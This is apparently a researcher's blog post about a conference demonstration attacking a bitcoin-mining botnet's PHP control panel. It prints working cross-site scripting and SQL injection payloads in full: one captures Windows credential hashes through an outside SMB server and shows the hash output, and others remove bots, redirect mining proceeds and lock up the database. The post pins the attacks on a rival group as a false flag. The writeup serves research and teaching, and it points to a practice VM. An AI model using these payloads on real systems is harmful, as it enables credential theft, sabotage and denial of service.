At our Cylance Day of Disclosure at BlackHat 2013, Stuart McClure and I announced our upcoming book, The Art of Deterrence. The demonstration portion was conducted on the web panel (C2) of a bitcoin mining botnet called Bitbot to show the wide range of attack methods we will be presenting. The attacks shown were intended to fit in line with what the bot herders would expect from their rivals, so they mostly focused on cross-site scripting and SQL injection. This way, our target will be more likely to attribute the attack to their rivals. I could not go into great technical detail during the demonstration, so that’s what I’ll focus on in this post. I will also include the relevant details from the Art of Deterrence demonstration to give proper context.
The Setup
The demonstration began on a defaced web page, which included some details about the attackers, along with some bragging and shout-outs to their friends.
This quickly led us to the attacker’s Twitter profile (@HerpHackers).
From the Twitter page, we were able to get important information such as the attackers’ public webserver (evilc2.openbwall.com) and see a specific conversation with their adversary (@DerpHackers). This conversation details the DerpHackers’ disdain for the HerpHackers’ begging for bitcoin donations and the HerpHackers’ taunting of the DerpHackers’ limited exploitation abilities, specifically their reliance on cross-site scripting and SQL injection. If we want to look like the DerpHackers, it would be best to stick to these attack methods as it would be what is expected from them. After briefly poking around the web server from the Twitter page, we locate a Bitbot panel.
Bitbot Analysis

Bitbot is a bitcoin mining botnet designed to manage various nodes while they contribute to a mining pool. Those unfamiliar with the details of bitcoins may find it helpful to read the Wikipedia (https://en.wikipedia.org/wiki/Bitcoin) entry on them, but the gist is that the bot is designed to steal CPU cycles from victims’ computers to do work that’s uploaded to a mining pool and eventually turned into cash or traded for services in the "underground". The bot itself is developed in Visual Basic 6 and is mostly just a simple interface for another application that does the actual mining. The bot and panel are based off the Ti HTTP botnet but were heavily modified by the new developer. Attacking the panel was the focus of the demonstration, and the bots used were stubs developed in Python for the sake of simplicity.


The panel is developed in PHP and makes use of MySQL. The panel acts as the administration control panel and as the command and control (C2) center, so both the bots and the bot herder regularly access it. The bots are configured to check the C2 at least once a minute, and their check-in is used to transfer commands as well as report status. The transport for this communication is HTTP, unencrypted and unsigned. The bot obtains its commands from a file named gate2.php, which is the same location bots check in for the first time. Commands include download and execute remote payload (DOWN), update the bot’s binary (UPDATE), remove bot from the infected system (REMOVE), stop mining (STOPMINE), and mine (MINE). There is also a default command called IDLE which is set for new bots and whenever a previous command has not been changed. It is also important to note that almost every query to the Bitbot panel is a GET, including from the bot herder.

Since the bots are configured to use a mining pool, they need credentials to access that mining pool. They obtain this information from btcgate.php, which supplies parameters for a command line application actually doing the mining. If you have not noticed yet, there is a cornucopia of attack surfaces on this botnet, and quite a bit of room to attribute any attack being done to the bot herder’s enemy and/or malicious associate. This botnet was also chosen for its low utilization and because disclosing vulnerabilities in it would be of minimum consequence (responsible disclosure does not apply to botnets).
Bitbot Exploitation
SQL Injection and cross-site scripting vulnerabilities are not my general area of research, but researchers shouldn’t limit themselves. In the case of the demonstration, we wanted to show the attribution of the retribution to point to a group who already had a history with our attacker. With that in mind, I focused primarily on the two, but also included some neat methods to spice things up. There were 4 exploits used in total, all of which I will cover in detail here. For the exploit names, I will use the code names from the mini attack framework I developed for the demonstration.
"IE Hash" Exploit
This attack is named more after the results and not the exploit itself. This method uses some simple cross site scripting to inject an "img" tag. Normally, we would just get the bot herder’s proxy IP and possibly their user agent from this, which would not get us very far. The secret sauce of this exploit is in the source of the image, more specifically the URL to the source. The URL was file://<remote ip>/file.img. On unaffected systems, this URL will be ignored, but on Windows systems using Internet Explorer (including Windows 8 using Internet Explorer 11), this will provoke the Windows system to attempt to connect to that IP address as a SMB server even if it is an external IP address. It will of course be trying to authenticate, sending the username, domain, and password hash (salted) of the local machine to the remote server. If this wasn’t good enough already, since the authentication isn’t actually coming from Internet Explorer but instead the Windows kernel, the file:// link will ignore any proxy set in the browser. For this exploit, I set up a Python based implementation of the authentication process for CIFS at openbwall.com (198.211.112.123).
The injection of this HTML was done via gate2.php. There is little to no sanitization on the parameters of new bots connecting in. Here is a sample "normal" request.
https://evilc2.openbwall.com/panel/gate2.php?windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all&sysinfo=Some+Info
This means that one could set their OS/HWID/etc. to some form of cross site scripting and attack the bot herder as they’re connecting in later. The specific URL queried for this exploit is as follows.
https://evilc2.openbwall.com/panel/gate2.php?windows=Windows%3Cimg+src%3D%22file%3A%2F%2F198.211.112.123%2Fpwnt.jpg%22+width%3D%220%22+height%3D%220%22%3E%3C%2Fimg%3E&country=xss&hwid=666&connection=0&version=pth&btc=all&sysinfo=dat+xss
This query injects <img src="file://198.211.112.123/pwnt.jpg" width="0" height="0"></img> into the Operating System column for the newly created bot. When the bot herder accesses the page, it looks like this.

The "img" tag is hidden by setting the width and height to 0, effectively hiding the exploit from bot herder unless the source of the page is inspected. In this case, the output on the Python based CIFS daemon was as follows.
herp::HerpHackers:1122334455667788:f0562f7df6a841ae2f5a97d294aaf05b:01010000000000000f64ca60328ace013ea5de467b4c514f00000000020000000000000000000000
You can crack that hash without any modification in John the Ripper, and results in "PasswordIUseForEverything". The output also contained the IP address. You can set up a similar daemon using the "auxiliary/server/capture/smb" module in Metasploit.
"Drop" Exploit
This attack sets the command for each bot to "REMOVE", which leads to them uninstalling themselves. This is done completely via SQL injection, and is pretty neat. The vulnerable SQL queries are again in gate2.php. In this attack, we need to manipulate multiple queries in order to do what we want, but we also need to limit the attack to a single bot at a time. Let’s first take a look at the Bitbot PHP MySQL queries we need to exploit.
$botversion = $_GET['version']; $botip = $_SERVER['REMOTE_ADDR']; $botcountry = $_GET['country']; $botwin = $_GET['windows']; $hwid= $_GET['hwid']; $date = date("Y-m-d H:i:s"); $sysinfo = $_GET['sysinfo']; $btc = $_GET['btc']; $query = mysql_query("select * from `bots` where `hwid` = '$hwid'"); if (mysql_num_rows($query) == '1') { mysql_query("update `bots` set `online` = '$date' where `hwid` = '$hwid'"); mysql_query("update `bots` set `dead` = '0' where `hwid` = '$hwid'"); mysql_query("update `bots` set `btc` = '$btc' where `hwid` = '$hwid'"); $row = mysql_fetch_assoc($query); echo $CMD_SPLIT . $row['cmd'] . $CMD_SPLIT; mysql_query("update `bots` set `cmd` = 'IDLE' where `hwid` = '$hwid'"); } In order to get to the ‘update’ queries (specifically the one with the ‘set `btc`’), we need to return one row from the ‘select’ query. We need to focus on modifying the conditions of the last ‘update’ query to avoid undoing the change we will make before it. Essentially, we want ‘$hwid’ to be a single bot that isn’t already set to be removed. The value we use for hwid is as follows.
Raw: hwid=not the right bot’ OR `cmd`!=’REMOVE’ LIMIT 1-- - Encoded: hwid=not+the+right+bot%27+OR+%60cmd%60%21%3D%27REMOVE%27+LIMIT+1--+-
With that set, if we change the bot’s ‘cmd’ to ‘REMOVE’, it won’t select it and therefore won’t set it to IDLE. For setting the ‘cmd’, we just inject into the ‘$btc’ variable.
Raw: btc=0’,`cmd`=’REMOVE Encoded: btc=0%27%2C%60cmd%60%3D%27REMOVE
All we need to do to set all the bots to be removed is to repeat this injection until gate2.php stops printing text. Here is the full query string.
https://evilc2.openbwall.com/panel/gate2.php?connection=0&hwid=not+the+right+bot%27+OR+%60cmd%60%21%3D%27REMOVE%27+LIMIT+1--+-&btc=0%27%2C%60cmd%60%3D%27REMOVE
"Seed" Exploit
The seed exploit best demonstrates the kind of attacks we are describing in The Art of Deterrence. Not only is it an attack that matches the technical skills of their opposition but it also seeds distrust between them and their associate. This will not only make them paranoid and on the tip of a digital war, but it will potentially lead them to cast off their allies out of fear of further betrayal. An attacker who is too busy infighting will not only be ineffective at attacking, but will potentially expose others in a move of desperation. We can get all of that from an exploit that can be initiated from a single query.
The technical objective of this attack is to change the output of btcgate.php to point the bots to send their bitcoin mining results to another mining pool. This is pretty simple since the entire bot panel uses GET requests for updating values. We can use the same method as we did for the "IE Hash" exploit and inject an "img" tag that points to the URL that will update the bitcoin mining pool details. In this case, the URL is too long to fit into the limited space that the MySQL table has designated for each injectable column. This is easily resolved with a URL shortening service. This is the URL we want to use in this case.
https://evilc2.openbwall.com/panel/commands.php?upool=derphackers.net&ppool=80&thread=default&wuser=tedd1&wpass=DownWithTheHerpHackers&botid=all
This was shortened to "bitly.com/13btsST" using the bit.ly service. The full query to do this attack is as follows.
https://evilc2.openbwall.com/panel/gate2.php?windows=Windows%3Cimg+src%3D%22http%3A%2F%2Fbit.ly%2F13btsST%22+width%3D%220%22+height%3D%220%22%3E%3C%2Fimg%3E&country=RUS&hwid=007&connection=0&version=pth&btc=all&sysinfo=False+Flag
After the "botter" logs in and views the bot list, the mining configuration gets changed to the following.
Denial of Service
As we all know, some groups are very prone to resort to denial of service very quickly, and will use botnets of their own to launch the attacks (or pay someone else). It is not likely that you will find a compromised host that would be willing to let you launch a denial of service attack against them, but in the case you do, you might want to do a denial of service attack with almost no need to attack from multiple machines. This SQL inject uses the BENCHMARK command in conjunction with MD5 and REPEAT to turn a small query into immediately locking all writes to the MySQL server, and shortly locking up the entire web server. Here is the full query.
https://evilc2.openbwall.com/panel/gate2.php?connection=0&hwid=1'%20UNION%20ALL%20SELECT%201,1,1,1,1,1,BENCHMARK(10000000000000,MD5(REPEAT('a',100000000000000000000000))),1,1,1,1,'1 This SQL injection might be a bit of overkill, especially since we can benchmark the sleep command, and cause a denial of service without putting a heavy load on the machine.
Vulnerable Virtual Machine
Did you think I would just brag about all those exploits then not give you a version to play with? Here is the second Vulnerable Virtual Machine I have designed, this one focusing on the Bitbot web panel.https://sourceforge.net/p/flippingbitbot/wiki/Home/
I have not included the working bot, but instead a version of the Python bots I used for the demonstration. They will not mine bitcoins, and their only purpose is to be part of the Vulnerable Virtual Machine. Please let us know if you do a write up of solutions to this Vulnerable Virtual Machine as it is helpful to the creation of further ones. Here is a proof of concept for some of the exploits listed here:https://github.com/bwall/BAMF/blob/master/IntegrationQueue/static/bitbot.08.19.2013.PoC.py
Summary
As you can see from all the information above, The Art of Deterrence is about diminishing the capability of your attacker to successfully attack your vital assets. With an attack like "IE Hash", we can get further attribution that could lead to their conviction. The "Drop" attack severely damages their bottom line, cutting off their ability to gain critical money/resources and diminishing their attack capability. The "Seed" attack could lead them into a war, causing them to divert their attention, time and resources away from your assets and at another malicious group. The Art of Deterrence is not about hacking back, it’s about making your attackers irrelevant.